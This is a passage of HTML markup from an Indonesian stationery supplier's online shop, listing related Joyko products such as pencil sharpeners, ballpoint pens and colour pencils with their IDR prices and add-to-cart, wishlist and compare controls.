    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-63&#x20;&#x28;Robot&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.supplierstationery.com/joyko-sharpener-a-63-robot.html">Joyko Sharpener A-63 (Robot) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1581" data-price-box="product-id-1581">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1581"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1581" name="related_products[]" value="1581" /><label class="label" for="related-checkbox1581"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1581,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1581","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1774" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-erasable-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1774"><span class="product-image-wrapper"><!--mf_product_label_comment_1774--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120&#x20;Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;"/></span></span>  <style>.product-image-container-1774 {
    width: 152px;
}
.product-image-container-1774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Joyko&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120" href="https://www.supplierstationery.com/joyko-erasable-color-pencil.html">Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1774" data-price-box="product-id-1774">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10900" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1774,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1774","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_374" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ball-pen-bp-342-vokus-ptl-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-374"><span class="product-image-wrapper"><!--mf_product_label_comment_374--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-342-vokus-ptl-black-sku-jk-bp342_jchwhx4ryzxgess4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;BallPen&#x20;BP-342&#x20;Vokus&#x20;PTL&#x20;&#x28;Black&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-374 {
    width: 152px;
}
.product-image-container-374 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-342&#x20;Vokus&#x20;PTL&#x20;&#x28;Black&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ball-pen-bp-342-vokus-ptl-black.html">Joyko BallPen BP-342 Vokus PTL (Black) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="374" data-price-box="product-id-374">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-374"  data-price-amount="15600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox374" name="related_products[]" value="374" /><label class="label" for="related-checkbox374"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":374,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"374","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1598" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-22-mouse.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1598"><span class="product-image-wrapper"><!--mf_product_label_comment_1598--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-22-mouse-sku-jk-b22_6ljy14p5zugduihv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-22&#x20;&#x28;Mouse&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1598 {
    width: 152px;
}
.product-image-container-1598 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-22&#x20;&#x28;Mouse&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-22-mouse.html">Joyko Sharpener B-22 (Mouse) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1598" data-price-box="product-id-1598">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1598"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1598" name="related_products[]" value="1598" /><label class="label" for="related-checkbox1598"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1598,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1598","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_349" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-207-beta-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-349"><span class="product-image-wrapper"><!--mf_product_label_comment_349--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-207-beta-sku-jk-bp207_p44nwb8mmnsoonxn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Ballpoint&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-349 {
    width: 152px;
}
.product-image-container-349 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-207&#x20;&#x28;Beta&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-207-beta-pena-pulpen.html">Joyko BallPen BP-207 (Beta) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="349" data-price-box="product-id-349">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-349"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox349" name="related_products[]" value="349" /><label class="label" for="related-checkbox349"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":349,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"349","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_520" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-125p-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-520"><span class="product-image-wrapper"><!--mf_product_label_comment_520--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-520 {
    width: 152px;
}
.product-image-container-520 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-125P&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-125p-12-color.html">Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="520" data-price-box="product-id-520">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-520"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox520" name="related_products[]" value="520" /><label class="label" for="related-checkbox520"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":520,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"520","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1583" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-a-78-viking.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1583"><span class="product-image-wrapper"><!--mf_product_label_comment_1583--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-78-viking-sku-jk-a78_cg6m0yzfwdypt7np.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sharpener&#x20;A-78&#x20;&#x28;Viking&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1583 {
    width: 152px;
}
.product-image-container-1583 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-78&#x20;&#x28;Viking&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.supplierstationery.com/joyko-sharpener-a-78-viking.html">Joyko Sharpener A-78 (Viking) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1583" data-price-box="product-id-1583">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1583"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1583" name="related_products[]" value="1583" /><label class="label" for="related-checkbox1583"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1583,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1583","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1830" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-serutan-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1830"><span class="product-image-wrapper"><!--mf_product_label_comment_1830--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1830 {
    width: 152px;
}
.product-image-container-1830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.supplierstationery.com/joyko-serutan-pensil-mekanik.html">Serutan Pensil Mekanik Putar Engkol Kantor/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1830,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1830","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_379" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-bi-color-pencil-cp-bi100-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-379"><span class="product-image-wrapper"><!--mf_product_label_comment_379--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Bi-Color&#x20;Pencil&#x20;CP-Bi100&#x20;&#x28;12&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-379 {
    width: 152px;
}
.product-image-container-379 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bi-Color&#x20;Pencil&#x20;CP-Bi100&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-bi-color-pencil-cp-bi100-12-color.html">Joyko Bi-Color Pencil CP-Bi100 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="379" data-price-box="product-id-379">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-379"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox379" name="related_products[]" value="379" /><label class="label" for="related-checkbox379"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":379,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"379","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1600" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-23ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1600"><span class="product-image-wrapper"><!--mf_product_label_comment_1600--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-23-ptl-sku-jk-b-23ptl_rns85r9rghuy8wxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-23PTL"/></span></span>  <style>.product-image-container-1600 {
    width: 152px;
}
.product-image-container-1600 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-23PTL&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-23ptl.html">Joyko Sharpener B-23PTL Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1600" data-price-box="product-id-1600">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1600"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1600" name="related_products[]" value="1600" /><label class="label" for="related-checkbox1600"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1600,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1600","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_351" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-216-captain-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-351"><span class="product-image-wrapper"><!--mf_product_label_comment_351--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-216-captain-sku-jk-bp216_ww86vudy0weyibn0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Ballpoint&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-351 {
    width: 152px;
}
.product-image-container-351 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-216&#x20;&#x28;Captain&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-216-captain-pena-pulpen.html">Joyko BallPen BP-216 (Captain) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="351" data-price-box="product-id-351">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-351"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox351" name="related_products[]" value="351" /><label class="label" for="related-checkbox351"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 